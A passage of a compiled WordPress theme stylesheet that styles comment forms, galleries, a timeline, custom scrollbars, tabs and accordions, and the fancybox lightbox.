` commentlist  
============================= */
article.comment {
  position: relative;
  padding-left: 80px;
  margin-bottom: 30px;
}
article.comment .vcard img {
  max-width: 50px;
  position: absolute;
  top: 0;
  left: 0;
}

.commentlist {
  list-style: none;
}
.commentlist .children {
  list-style: none;
}

/* =========================  
 comment form
============================= */
.comment-respond {
  padding-top: 50px;
  margin-bottom: 30px;
}
.comment-respond h3 {
  color: #41484b;
}
.comment-respond .comment-form-author, .comment-respond .comment-form-email, .comment-respond .comment-form-url {
  float: left;
  width: 100%;
  height: auto;
}
.comment-respond .comment-form-author input, .comment-respond .comment-form-email input, .comment-respond .comment-form-url input {
  width: 100%;
  height: 59px;
  border: 1px solid #c6c6c6;
  padding: 20px;
  outline: none;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond .comment-form-comment {
  float: left;
  width: 100%;
  height: auto;
}
.comment-respond .comment-form-comment textarea {
  width: 100%;
  height: 200px;
  outline: none;
  resize: none;
  padding: 20px;
  font-size: 18px;
  border: 1px solid #c6c6c6;
  font-family: "Open Sans", sans-serif;
  letter-spacing: -1px;
}
.comment-respond ::-webkit-input-placeholder {
  color: #c6c6c6;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond ::-moz-placeholder {
  color: #c6c6c6;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond :-ms-input-placeholder {
  color: #c6c6c6;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond :-moz-placeholder {
  color: #c6c6c6;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond .form-submit .submit {
  background: #71bf4c;
  border: 0px;
  outline: none;
  width: 200px;
  height: 61px;
  color: #fff;
  font-family: "Montserrat", sans-serif;
}
.comment-respond .form-submit .submit:hover {
  background: #000;
}
.comment-respond .logged-in-as a {
  font-size: 16px;
  color: #71bf4c;
  font-weight: 500;
  font-family: "Poppins", sans-serif;
}
.comment-respond .logged-in-as a:hover {
  text-decoration: underline;
  color: #000;
}

@media only screen and (min-width: 768px) {
  .comment-respond .comment-form-author, .comment-respond .comment-form-email, .comment-respond .comment-form-url {
    width: 33.3%;
    margin-bottom: 20px;
  }
  .comment-respond .comment-form-author {
    padding-right: 10px;
  }
  .comment-respond .comment-form-url {
    padding-left: 10px;
  }
  .comment-respond .comment-form-email {
    padding: 0px 10px;
  }
}
/**Wordpress Styling Starts here**/
/****Alignments*****/
.alignnone {
  margin: 0.4em 1.5em 1.5em 0;
}

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-top: 0.4em;
  margin-bottom: 0.4em;
}

a img.alignright {
  float: right;
  margin: 0.4em 0 1.5em 1.5em;
}

a img.alignnone {
  margin: 0.4em 1.5em 1.5em 0;
}

a img.alignleft {
  float: left;
  margin: 0.4em 1.5em 1.5em 0;
}

a img.aligncenter {
  display: block;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-top: 0.4em;
  margin-bottom: 0.4em;
}

/****Alignments*****/
/****Captions*****/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*=wp-image-] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}

/****Captions*****/
/****Gallery*****/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
  margin: 1%;
  padding: 1%;
  background: #0447ee;
  border: 1px solid #022271;
}
.gallery-columns-2 .gallery-item {
  max-width: 48%;
}
.gallery-columns-3 .gallery-item {
  max-width: 31.33%;
}
.gallery-columns-4 .gallery-item {
  max-width: 23%;
}
.gallery-columns-5 .gallery-item {
  max-width: 18%;
}
.gallery-columns-6 .gallery-item {
  max-width: 14.66%;
}
.gallery-columns-7 .gallery-item {
  max-width: 12.28%;
}
.gallery-columns-8 .gallery-item {
  max-width: 10.5%;
}
.gallery-columns-9 .gallery-item {
  max-width: 9.11%;
}

.gallery-caption {
  display: block;
  font-style: italic;
  font-size: 12.8px;
  font-size: 0.8rem;
  margin-top: 5px;
}

/****Gallery*****/
/****Other Styles*****/
blockquote.left {
  margin-right: 20px;
  text-align: right;
  margin-left: 0;
  width: 33%;
  float: left;
}

blockquote.right {
  margin-left: 20px;
  text-align: left;
  margin-right: 0;
  width: 33%;
  float: right;
}

.screen-reader-text {
  position: absolute !important;
  left: -999em;
}

/****Other Styles*****/
#timeline {
  width: 100%;
  height: 500px;
  overflow: hidden;
  margin: 0;
  position: relative;
  padding: 10px 0;
  background: url(./images/biggerdot.jpg) no-repeat 17px 0;
}

#dates {
  width: 30%;
  height: 500px;
  overflow: hidden;
  float: left;
  position: relative;
  top: -90px;
}

#dates li {
  list-style: none;
  width: 100%;
  height: 100px;
  line-height: 100px;
}

#dates a {
  line-height: 45px;
  padding-bottom: 10px;
  color: #000;
  opacity: 0.2;
  font-size: 35px;
  font-weight: 300;
  padding-left: 30%;
  position: relative;
}

#dates a::before {
  content: "";
  width: 10px;
  height: 10px;
  background: #bdbdbd;
  position: absolute;
  left: 9px;
  top: 20px;
  border-radius: 100%;
  border: 5px solid rgba(218, 247, 202, 0);
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}

#dates .selected {
  font-size: 45px;
  opacity: 1;
  color: #6fe233;
  font-weight: 700;
}

#dates .selected::before {
  background: #6fe233;
  width: 25px;
  height: 25px;
  left: 2px;
  border: 5px solid rgba(218, 247, 202, 0.7);
}

#issues {
  width: 65%;
  height: 500px;
  overflow: hidden;
  float: right;
  padding-top: 100px;
}

#issues li {
  width: 100%;
  height: 500px;
  list-style: none;
}

#grad_top, #grad_bottom {
  width: 500px;
  height: 90px;
  position: absolute;
}

#grad_top {
  top: 0;
}

#grad_bottom {
  bottom: 0;
}

#next, #prev {
  position: absolute;
  left: 55%;
  font-size: 70px;
  width: 38px;
  height: 22px;
  background-position: 0 -44px;
  background-repeat: no-repeat;
  text-indent: -9999px;
  overflow: hidden;
}

#next:hover, #prev:hover {
  background-position: 0 0;
}

#next {
  bottom: 0;
}

#prev {
  top: 0;
}

#next.disabled, #prev.disabled {
  opacity: 0.2;
}

.scroll-wrapper {
  overflow: hidden !important;
  padding: 0 !important;
  position: relative;
}

.scroll-wrapper > .scroll-content {
  border: none !important;
  -webkit-box-sizing: content-box !important;
          box-sizing: content-box !important;
  height: auto;
  left: 0;
  margin: 0;
  max-height: none;
  max-width: none !important;
  overflow: scroll !important;
  padding: 0;
  position: relative !important;
  top: 0;
  width: auto !important;
}

.scroll-wrapper > .scroll-content::-webkit-scrollbar {
  height: 0;
  width: 0;
}

.scroll-element {
  display: none;
}

.scroll-element, .scroll-element div {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

.scroll-element.scroll-x.scroll-scrollx_visible,
.scroll-element.scroll-y.scroll-scrolly_visible {
  display: block;
}

.scroll-element .scroll-bar,
.scroll-element .scroll-arrow {
  cursor: default;
}

.scroll-textarea {
  border: 1px solid #cccccc;
  border-top-color: #999999;
}

.scroll-textarea > .scroll-content {
  overflow: hidden !important;
}

.scroll-textarea > .scroll-content > textarea {
  border: none !important;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  height: 100% !important;
  margin: 0;
  max-height: none !important;
  max-width: none !important;
  overflow: scroll !important;
  outline: none;
  padding: 2px;
  position: relative !important;
  top: 0;
  width: 100% !important;
}

.scroll-textarea > .scroll-content > textarea::-webkit-scrollbar {
  height: 0;
  width: 0;
}

/*************** SIMPLE OUTER SCROLLBAR ***************/
.scrollbar-outer > .scroll-element,
.scrollbar-outer > .scroll-element div {
  border: none;
  margin: 0;
  padding: 0;
  position: absolute;
  z-index: 10;
}

.scrollbar-outer > .scroll-element {
  background-color: #ffffff;
}

.scrollbar-outer > .scroll-element div {
  display: block;
  height: 100%;
  left: 0;
  top: 0;
  width: 100%;
}

.scrollbar-outer > .scroll-element.scroll-x {
  bottom: 0;
  height: 12px;
  left: 0;
  width: 100%;
}

.scrollbar-outer > .scroll-element.scroll-y {
  height: 100%;
  right: 0;
  top: 0;
  width: 12px;
}

.scrollbar-outer > .scroll-element.scroll-x .scroll-element_outer {
  height: 8px;
  top: 2px;
}

.scrollbar-outer > .scroll-element.scroll-y .scroll-element_outer {
  left: 2px;
  width: 8px;
}

.scrollbar-outer > .scroll-element .scroll-element_outer {
  overflow: hidden;
}

.scrollbar-outer > .scroll-element .scroll-element_track {
  background-color: #eeeeee;
}

.scrollbar-outer > .scroll-element .scroll-element_outer,
.scrollbar-outer > .scroll-element .scroll-element_track,
.scrollbar-outer > .scroll-element .scroll-bar {
  border-radius: 8px;
}

.scrollbar-outer > .scroll-element .scroll-bar {
  background-color: #d9d9d9;
}

.scrollbar-outer > .scroll-element .scroll-bar:hover {
  background-color: #c2c2c2;
}

.scrollbar-outer > .scroll-element.scroll-draggable .scroll-bar {
  background-color: #919191;
}

/* scrollbar height/width & offset from container borders */
.scrollbar-outer > .scroll-content.scroll-scrolly_visible {
  left: -12px;
  margin-left: 12px;
}

.scrollbar-outer > .scroll-content.scroll-scrollx_visible {
  top: -12px;
  margin-top: 12px;
}

.scrollbar-outer > .scroll-element.scroll-x .scroll-bar {
  min-width: 10px;
}

.scrollbar-outer > .scroll-element.scroll-y .scroll-bar {
  min-height: 10px;
}

/* update scrollbar offset if both scrolls are visible */
.scrollbar-outer > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track {
  left: -14px;
}

.scrollbar-outer > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track {
  top: -14px;
}

.scrollbar-outer > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size {
  left: -14px;
}

.scrollbar-outer > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size {
  top: -14px;
}

/* Base for label styling */
[type=checkbox].chkbox:not(:checked),
[type=checkbox].chkbox:checked {
  position: absolute;
  left: -9999px;
}

[type=checkbox].chkbox:not(:checked) + label,
[type=checkbox].chkbox:checked + label {
  position: relative;
  padding-left: 27px;
  cursor: pointer;
  color: #585858 !important;
  font-weight: 500 !important;
  font-size: 14px !important;
  padding-right: 8px;
  float: left;
  margin-bottom: 10px;
}

/* checkbox aspect */
[type=checkbox].chkbox:not(:checked) + label:before,
[type=checkbox].chkbox:checked + label:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0px;
  width: 12px;
  height: 12px;
  border: 1px solid #c5c6c4;
  background: #fff;
  border-radius: 2px;
}

/* checked mark aspect */
[type=checkbox].chkbox:not(:checked) + label:after,
[type=checkbox].chkbox:checked + label:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  font-size: 18px;
  width: 13px;
  height: 13px;
  background: #6fe233 url(./images/tick.png) no-repeat center center;
  line-height: 0.8;
  color: #09ad7e;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}

/* checked mark aspect changes */
[type=checkbox].chkbox:not(:checked) + label:after {
  opacity: 0;
}

[type=checkbox].chkbox:checked + label:after {
  opacity: 1;
}

/* disabled checkbox */
[type=checkbox].chkbox:disabled:not(:checked) + label:before,
[type=checkbox].chkbox:disabled:checked + label:before {
  -webkit-box-shadow: none;
          box-shadow: none;
  border-color: #d9d9d9;
  background-color: #fff;
}

[type=checkbox].chkbox:disabled:checked + label:after {
  color: #999;
}

[type=checkbox].chkbox:disabled + label {
  color: #aaa;
}

/* accessibility */
[type=checkbox].chkbox:checked:focus + label:before,
[type=checkbox].chkbox:not(:checked):focus + label:before {
  border: 1px solid #c5c6c4;
}

ul.resp-tabs-list {
  margin: 0px;
  padding: 0px;
  text-align: center;
  height: auto;
  min-height: 60px;
}

.resp-tabs-list li {
  font-weight: 300;
  font-size: 22px;
  padding: 0 0 15px 0;
  margin: 0 25px;
  list-style: none;
  cursor: pointer;
  color: #585858;
  width: auto;
  display: inline-block;
}

.resp-tabs-container {
  padding: 0px;
  clear: left;
}

h2.resp-accordion {
  cursor: pointer;
  padding: 5px;
  display: none;
}

.resp-tab-content {
  display: none;
  padding: 50px 15px 0 15px;
}

.resp-tab-active {
  font-weight: 600 !important;
  border-bottom: solid 3px #71bf4c !important;
}

.resp-tab-active {
  border-bottom: none;
}

.resp-content-active, .resp-accordion-active {
  display: block;
}

h2.resp-accordion {
  font-size: 13px;
  border: 1px solid #c1c1c1;
  border-top: 0px solid #c1c1c1;
  margin: 0px;
  padding: 10px 15px;
}

h2.resp-tab-active {
  border-bottom: 0px solid #c1c1c1 !important;
  margin-bottom: 0px !important;
  padding: 10px 15px !important;
}

h2.resp-tab-title:last-child {
  border-bottom: 12px solid #c1c1c1 !important;
  background: blue;
}

/*-----------Vertical tabs-----------*/
.resp-vtabs ul.resp-tabs-list {
  float: left;
  width: 30%;
}

.resp-vtabs .resp-tabs-list li {
  display: block;
  padding: 15px 15px !important;
  margin: 0 0 4px;
  cursor: pointer;
  float: none;
}

.resp-vtabs .resp-tabs-container {
  padding: 0px;
  background-color: #fff;
  border: 1px solid #c1c1c1;
  float: left;
  width: 68%;
  min-height: 250px;
  border-radius: 4px;
  clear: none;
}

.resp-vtabs .resp-tab-content {
  border: none;
  word-wrap: break-word;
}

.resp-vtabs li.resp-tab-active {
  position: relative;
  z-index: 1;
  margin-right: -1px !important;
  padding: 14px 15px 15px 14px !important;
  border-top: 1px solid;
  border: 1px solid #5AB1D0 !important;
  border-left: 4px solid #5AB1D0 !important;
  margin-bottom: 4px !important;
  border-right: 1px #FFF solid !important;
}

.resp-arrow {
  width: 0;
  height: 0;
  float: right;
  margin-top: 3px;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-top: 12px solid #c1c1c1;
}

h2.resp-tab-active span.resp-arrow {
  border: none;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 12px solid #9B9797;
}

/*-----------Accordion styles-----------*/
h2.resp-tab-active {
  background: #DBDBDB;
  /* !important;*/
}

.resp-easy-accordion h2.resp-accordion {
  display: block;
}

.resp-easy-accordion .resp-tab-content {
  border: 1px solid #c1c1c1;
}

.resp-easy-accordion .resp-tab-content:last-child {
  border-bottom: 1px solid #c1c1c1;
  /* !important;*/
}

.resp-jfit {
  width: 100%;
  margin: 0px;
}

.resp-tab-content-active {
  display: block;
}

h2.resp-accordion:first-child {
  border-top: 1px solid #c1c1c1;
  /* !important;*/
}

/*Here your can change the breakpoint to set the accordion, when screen resolution changed*/
@media only screen and (max-width: 768px) {
  ul.resp-tabs-list {
    display: none;
  }

  h2.resp-accordion {
    display: block;
  }

  .resp-vtabs .resp-tab-content {
    border: 1px solid #C1C1C1;
  }

  .resp-vtabs .resp-tabs-container {
    border: none;
    float: none;
    width: 100%;
    min-height: 100px;
    clear: none;
  }

  .resp-accordion-closed {
    display: none !important;
  }

  .resp-vtabs .resp-tab-content:last-child {
    border-bottom: 1px solid #c1c1c1 !important;
  }
}
body.compensate-for-scrollbar {
  overflow: hidden;
}

.fancybox-active {
  height: auto;
}

.fancybox-is-hidden {
  left: -9999px;
  margin: 0;
  position: absolute !important;
  top: -9999px;
  visibility: hidden;
}

.fancybox-container {
  -webkit-backface-visibility: hidden;
  height: 100%;
  left: 0;
  outline: none;
  position: fixed;
  -webkit-tap-highlight-color: transparent;
  top: 0;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  width: 100%;
  z-index: 99992;
}

.fancybox-container * {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

.fancybox-bg, .fancybox-inner, .fancybox-outer, .fancybox-stage {
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}

.fancybox-outer {
  -webkit-overflow-scrolling: touch;
  overflow-y: auto;
}

.fancybox-bg {
  background: rgba(255, 255, 255, 0.9);
  opacity: 0;
  -webkit-transition-duration: inherit;
       -o-transition-duration: inherit;
          transition-duration: inherit;
  -webkit-transition-property: opacity;
  -o-transition-property: opacity;
  transition-property: opacity;
  -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71);
       -o-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71);
          transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71);
}

.fancybox-is-open .fancybox-bg {
  opacity: 1;
  -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1);
       -o-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1);
          transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1);
}

.fancybox-caption, .fancybox-infobar, .fancybox-navigation .fancybox-button, .fancybox-toolbar {
  direction: ltr;
  opacity: 0;
  position: absolute;
  -webkit-transition: opacity 0.25s ease, visibility 0s ease 0.25s;
  -o-transition: opacity 0.25s ease, visibility 0s ease 0.25s;
  transition: opacity 0.25s ease, visibility 0s ease 0.25s;
  visibility: hidden;
  z-index: 99997;
}

.fancybox-show-caption .fancybox-caption, .fancybox-show-infobar .fancybox-infobar, .fancybox-show-nav .fancybox-navigation .fancybox-button, .fancybox-show-toolbar .fancybox-toolbar {
  opacity: 1;
  -webkit-transition: opacity 0.25s ease 0s, visibility 0s ease 0s;
  -o-transition: opacity 0.25s ease 0s, visibility 0s ease 0s;
  transition: opacity 0.25s ease 0s, visibility 0s ease 0s;
  visibility: visible;
}

.fancybox-infobar {
  color: #ccc;
  font-size: 13px;
  -webkit-font-smoothing: subpixel-antialiased;
  height: 44px;
  left: 0;
  line-height: 44px;
  min-width: 44px;
  mix-blend-mode: difference;
  padding: 0 10px;
  pointer-events: none;
  top: 0;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.fancybox-toolbar {
  right: 0;
  top: 0;
}

.fancybox-stage {
  direction: ltr;
  overflow: visible;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  z-index: 99994;
}

.fancybox-is-open .fancybox-stage {
  overflow: hidden;
}

.fancybox-slide {
  -webkit-backface-visibility: hidden;
  display: none;
  height: 100%;
  left: 0;
  outline: none;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  padding: 44px;
  position: absolute;
  text-align: center;
  top: 0;
  transition-property: opacity, -webkit-transform;
  -webkit-transition-property: opacity, -webkit-transform;
  -o-transition-property: transform, opacity;
  transition-property: transform, opacity;
  transition-property: transform, opacity, -webkit-transform;
  white-space: normal;
  width: 100%;
  z-index: 99994;
}

.fancybox-slide:before {
  content: "";
  display: inline-block;
  font-size: 0;
  height: 100%;
  vertical-align: middle;
  width: 0;
}

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--current, .fancybox-slide--next, .fancybox-slide--previous {
  display: block;
}

.fancybox-slide--image {
  overflow: hidden;
  padding: 44px 0;
}

.fancybox-slide--image:before {
  display: none;
}

.fancybox-slide--html {
  padding: 6px;
}

.fancybox-content {
  background: #fff;
  display: inline-block;
  margin: 0;
  max-width: 100%;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  padding: 44px;
  position: relative;
  text-align: left;
  vertical-align: middle;
}

.fancybox-slide--image .fancybox-content {
  -webkit-animation-timing-function: cubic-bezier(0.5, 0, 0.14, 1);
  animation-timing-function: cubic-bezier(0.5, 0, 0.14, 1);
  -webkit-backface-visibility: hidden;
  background: transparent;
  background-repeat: no-repeat;
  background-size: 100% 100%;
  left: 0;
  max-width: none;
  overflow: visible;
  padding: 0;
  position: absolute;
  top: 0;
  -webkit-transform-origin: top left;
  -ms-transform-origin: top left;
      transform-origin: top left;
  transition-property: opacity, -webkit-transform;
  -webkit-transition-property: opacity, -webkit-transform;
  -o-transition-property: transform, opacity;
  transition-property: transform, opacity;
  transition-property: transform, opacity, -webkit-transform;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  z-index: 99995;
}

.fancybox-can-zoomOut .fancybox-content {
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}

.fancybox-can-zoomIn .fancybox-content {
  cursor: -webkit-zoom-in;
  cursor: zoom-in;
}

.fancybox-can-pan .fancybox-content, .fancybox-can-swipe .fancybox-content {
  cursor: -webkit-grab;
  cursor: grab;
}

.fancybox-is-grabbing .fancybox-content {
  cursor: -webkit-grabbing;
  cursor: grabbing;
}

.fancybox-container [data-selectable=true] {
  cursor: text;
}

.fancybox-image, .fancybox-spaceball {
  background: transparent;
  border: 0;
  height: 100%;
  left: 0;
  margin: 0;
  max-height: none;
  max-width: none;
  padding: 0;
  position: absolute;
  top: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  width: 100%;
}

.fancybox-spaceball {
  z-index: 1;
}

.fancybox-slide--iframe .fancybox-content, .fancybox-slide--map .fancybox-content, .fancybox-slide--pdf .fancybox-content, .fancybox-slide--video .fancybox-content {
  height: 100%;
  overflow: visible;
  padding: 0;
  width: 100%;
}

.fancybox-slide--video .fancybox-content {
  background: #000;
}

.fancybox-slide--map .fancybox-content {
  background: #e5e3df;
}

.fancybox-slide--iframe .fancybox-content {
  background: #fff;
}

.fancybox-iframe, .fancybox-video {
  background: transparent;
  border: 0;
  display: block;
  height: 100%;
  margin: 0;
  overflow: hidden;
  padding: 0;
  width: 100%;
}

.fancybox-iframe {
  left: 0;
  position: absolute;
  top: 0;
}

.fancybox-error {
  background: #fff;
  cursor: default;
  max-width: 400px;
  padding: 40px;
  width: 100%;
}

.fancybox-error p {
  color: #444;
  font-size: 16px;
  line-height: 20px;
  margin: 0;
  padding: 0;
}

.fancybox-button {
  background: rgba(30, 30, 30, 0.6);
  border: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  cursor: pointer;
  display: inline-block;
  height: 44px;
  margin: 0;
  padding: 10px;
  position: relative;
  -webkit-transition: color 0.2s;
  -o-transition: color 0.2s;
  transition: color 0.2s;
  vertical-align: top;
  visibility: inherit;
  width: 44px;
}

.fancybox-button, .fancybox-button:link, .fancybox-button:visited {
  color: #ccc;
}

.fancybox-button:hover {
  color: #fff;
}

.fancybox-button:focus {
  outline: none;
}

.fancybox-button.fancybox-focus {
  outline: 1px dotted;
}

.fancybox-button[disabled], .fancybox-button[disabled]:hover {
  color: #888;
  cursor: default;
  outline: none;
}

.fancybox-button div {
  height: 100%;
}

.fancybox-button svg {
  display: block;
  height: 100%;
  overflow: visible;
  position: relative;
  width: 100%;
}

.fancybox-button svg path {
  fill: currentColor;
  stroke-width: 0;
}

.fancybox-button--fsenter svg:nth-child(2), .fancybox-button--fsexit svg:nth-child(1), .fancybox-button--pause svg:nth-child(1), .fancybox-button--play svg:nth-child(2) {
  display: none;
}

.fancybox-progress {
  background: #ff5268;
  height: 2px;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
      transform: scaleX(0);
  -webkit-transform-origin: 0;
  -ms-transform-origin: 0;
      transform-origin: 0;
  transition-property: -webkit-transform;
  -webkit-transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: linear;
       -o-transition-timing-function: linear;
          transition-timing-function: linear;
  z-index: 99998;
}

.fancybox-close-small {
  background: transparent;
  border: 0;
  border-radius: 0;
  color: #ccc;
  cursor: pointer;
  opacity: 0.8;
  padding: 8px;
  position: absolute;
  right: -12px;
  top: -44px;
  z-index: 401;
}

.fancybox-close-small:hover {
  color: #fff;
  opacity: 1;
}

.fancybox-slide--html .fancybox-close-small {
  color: currentColor;
  padding: 10px;
  right: 0;
  top: 0;
}

.fancybox-slide--image.fancybox-is-scaling .fancybox-content {
  overflow: hidden;
}

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small {
  display: none;
}

.fancybox-navigation .fancybox-button {
  background-clip: content-box;
  height: 100px;
  opacity: 0;
  position: absolute;
  top: calc(50% - 50px);
  width: 70px;
}

.fancybox-navigation .fancybox-button div {
  padding: 7px;
}

.fancybox-navigation .fancybox-button--arrow_left {
  left: 0;
  padding: 31px 26px 31px 6px;
}

.fancybox-navigation .fancybox-button--arrow_right {
  padding: 31px 6px 31px 26px;
  right: 0;
}

.fancybox-caption {
  bottom: 0;
  color: #eee;
  font-size: 14px;
  font-weight: 400;
  left: 0;
  line-height: 1.5;
  padding: 25px 44px;
  right: 0;
  text-align: center;
  z-index: 99996;
}

.fancybox-caption:before {
  background-image: url([data-uri]);
  background-repeat: repeat-x;
  background-size: contain;
  bottom: 0;
  content: "";
  display: block;
  left: 0;
  pointer-events: none;
  position: absolute;
  right: 0;
  top: -44px;
  z-index: -1;
}

.fancybox-caption a, .fancybox-caption a:link, .fancybox-caption a:visited {
  color: #ccc;
  text-decoration: none;
}

.fancybox-caption a:hover {
  color: #fff;
  text-decoration: underline;
}

.fancybox-loading {
  -webkit-animation: a 1s linear infinite;
  animation: a 1s linear infinite;
  background: transparent;
  border: 4px solid #888;
  border-bottom-color: #fff;
  border-radius: 50%;
  height: 50px;
  left: 50%;
  margin: -25px 0 0 -25px;
  opacity: 0.7;
  padding: 0;
  position: absolute;
  top: 50%;
  width: 50px;
  z-index: 99999;
}

@-webkit-keyframes a {
  to {
    -webkit-transform: rotate(1turn);
    transform: rotate(1turn);
  }
}
@keyframes a {
  to {
    -webkit-transform: rotate(1turn);
    transform: rotate(1turn);
  }
}
.fancybox-animated {
  -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1);
       -o-transition-timing-function: cubic-bezier(0, 0, 0.25, 1);
          transition-timing-function: cubic-bezier(0, 0, 0.25, 1);
}

.fancybox-fx-slide.fancybox-slide--previous {
  opacity: 0;
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
}

.fancybox-fx-slide.fancybox-slide--next {
  opacity: 0;
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
}

.fancybox-fx-slide.fancybox-slide--current {
  opacity: 1;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.fancybox-fx-fade.fancybox-slide--next, .fancybox-fx-fade.fancybox-slide--previous {
  opacity: 0;
  -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
       -o-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
          transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}

.fancybox-fx-fade.fancybox-slide--current {
  opacity: 1;
}

.fancybox-fx-zoom-in-out.fancybox-slide--previous {
  opacity: 0;
  -webkit-transform: scale3d(1.5, 1.5, 1.5);
  transform: scale3d(1.5, 1.5, 1.5);
}

.fancybox-fx-zoom-in-out.fancybox-slide--next {
  opacity: 0;
  -webkit-transform: scale3d(0.5, 0.5, 0.5);
  transform: scale3d(0.5, 0.5, 0.5);
}

.fancybox-fx-zoom-in-out.fancybox-slide--current {
  opacity: 1;
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
      transform: scaleX(1);
}

.fancybox-fx-rotate.fancybox-slide--previous {
  opacity: 0;
  -webkit-transform: rotate(-1turn);
  -ms-transform: rotate(-1turn);
      transform: rotate(-1turn);
}

.fancybox-fx-rotate.fancybox-slide--next {
  opacity: 0;
  -webkit-transform: rotate(1turn);
  -ms-transform: rotate(1turn);
      transform: rotate(1turn);
}

.fancybox-fx-rotate.fancybox-slide--current {
  opacity: 1;
  -webkit-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
      transform: rotate(0deg);
}

.fancybox-fx-circular.fancybox-slide--previous {
  opacity: 0;
  -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
  transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
}

.fancybox-fx-circular.fancybox-slide--next {
  opacity: 0;
  -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
  transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
}

.fancybox-fx-circular.fancybox-slide--current {
  opacity: 1;
  -webkit-transform: scaleX(1) translateZ(0);
  transform: scaleX(1) translateZ(0);
}

.fancybox-fx-tube.fancybox-slide--previous {
  -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg);
  transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg);
}

.fancybox-fx-tube.fancybox-slide--next {
  -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg);
  transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg);
}

.fancybox-fx-tube.fancybox-slide--current {
  -webkit-transform: translateZ(0) scale(1);
  transform: translateZ(0) scale(1);
}

@media (max-height: 576px) {
  .fancybox-caption {
    padding: 12px;
  }

  .fancybox-slide {
    padding-left: 6px;
    padding-right: 6px;
  }

  .fancybox-slide--image {
    padding: 6px 0;
  }

  .fancybox-close-small {
    right: -6px;
  }

  .fancybox-slide--image .fancybox-close-small {
    background: #4e4e4e;
    color: #f2f4f6;
    height: 36px;
    opacity: 1;
    padding: 6px;
    right: 0;
    top: 0;
    width: 36px;
  }
}
.fancybox-share {
  background: #f4f4f4;
  border-radius: 3px;
  max-width: 90%;
  padding: 30px;
  text-align: center;
}

.fancybox-share h1 {
  color: #222;
  font-size: 35px;
  font-weight: 700;
  margin: 0 0 20px;
}

.fancybox-share p {
  margin: 0;
  padding: 0;
}

.fancybox-share__button {
  border: 0;
  border-radius: 3px;
  display: inline-block;
  font-size: 14px;
  font-weight: 700;
  line-height: 40px;
  margin: 0 5px 10px;
  min-width: 130px;
  padding: 0 15px;
  text-decoration: none;
